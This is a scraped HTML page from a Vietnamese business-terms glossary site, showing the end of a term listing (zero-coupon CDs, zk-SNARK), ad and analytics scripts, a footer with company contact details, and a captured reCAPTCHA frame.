            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zero-coupon-certificate-of-deposit-cd-52535/" rel="bookmark" class="td-image-wrap" title="Zero-Coupon Certificate Of Deposit (CD)"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zero-coupon-certificate-of-deposit-cd-52535/" rel="bookmark" title="Zero-Coupon Certificate Of Deposit (CD)">Zero-Coupon Certificate Of Deposit (CD)</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    Zero-Coupon Certificate Of Deposit (CD) là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng Zero-Coupon Certificate Of Deposit (CD)/Giấy chứng nhận zero-coupon tiền gửi (CD) trong Chiến lược giao dịch thu nhập cố định - Giao dịch thu nhập cố định                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://sotaydoanhtri.com/thuat-ngu/zk-snark-52543/" rel="bookmark" class="td-image-wrap" title="zk-SNARK"><img width="" height="" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="" data-lazy-src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png" /><noscript><img width="" height="" class="entry-thumb" src="https://sotaydoanhtri.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  alt="" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sotaydoanhtri.com/thuat-ngu/zk-snark-52543/" rel="bookmark" title="zk-SNARK">zk-SNARK</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    zk-SNARK là gì? Định nghĩa, giải thích ý nghĩa, ví dụ và cách dùng zk-SNARK/zk-Snark trong Chiến lược & kiến thức tiền ảo - Tiền ảo                </div>
            </div>

        </div>

        
                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://sotaydoanhtri.com/thuat-ngu/page/2/" class="page" title="2">2</a><a href="https://sotaydoanhtri.com/thuat-ngu/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://sotaydoanhtri.com/thuat-ngu/page/2628/" class="last" title="2.628">2.628</a><a href="https://sotaydoanhtri.com/thuat-ngu/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Trang 1 của 2.628</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5031a609534f4a5307ab21bb-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_6970fffee5cb4_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_6970fffee5cb4_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6970fffee5cb4_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="5031a609534f4a5307ab21bb-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5031a609534f4a5307ab21bb-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_6970fffee602a_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_6970fffee602a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_6970fffee602a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="5031a609534f4a5307ab21bb-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="5031a609534f4a5307ab21bb-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_6970fffee6234_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_6970fffee6234_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_6970fffee6234_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="5031a609534f4a5307ab21bb-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#a5cccbc3cae5d6cad1c4dcc1cac4cbcdd1d7cc8bc6cac8"><span class="__cf_email__" data-cfemail="bbd2d5ddd4fbc8d4cfdac2dfd4dad5d3cfc9d295d8d4d6">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 6970fffee7425
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>




<!-- JS generated by theme -->



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="5031a609534f4a5307ab21bb-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="5031a609534f4a5307ab21bb-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/08aff572fcf093106762a46451875c2a.js" data-minify="1" defer type="5031a609534f4a5307ab21bb-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5031a609534f4a5307ab21bb-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769013246 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XesT_ZRJjQoAJOuCmBjFlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030647306');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>